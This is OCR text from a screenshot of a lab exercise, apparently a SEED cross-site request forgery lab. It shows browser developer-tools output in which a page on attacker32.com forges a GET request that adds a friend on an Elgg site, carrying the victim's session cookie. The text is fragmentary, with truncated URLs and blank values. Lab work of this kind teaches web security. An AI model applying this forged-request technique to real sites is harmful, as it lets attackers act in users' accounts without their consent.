 Alice's friends : Elgg For
attacker32.com/addfriend.h
www.attacker32.com/addfriend.html
This page forges an HTTP GET request
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Met... Domain File Initiator Type Transferred Size
200 GET www.attacke... addfriend.html document
GET www.seed-se... add?friend= img NS_BINDING...
200 GET www.atta... addfriend.html img html cached 191 B
3 requests 191 B / 0 B transferred Finish: 1.29 s load: 11 ms
Headers Cookies Request Response Timings
Filter Headers Block Resend
GET http://www.seed-server.com/action/friends/add?friend=
Transferred 0 GB (0 GB size)
Referrer Policy no-referrer-when-downgrade
Request Headers (369 B) Raw
Accept: image/webp,*/*
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: Elgg=
Host: www.seed-server.com
Referer: http://www.attacker32.com/addfriend.html
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0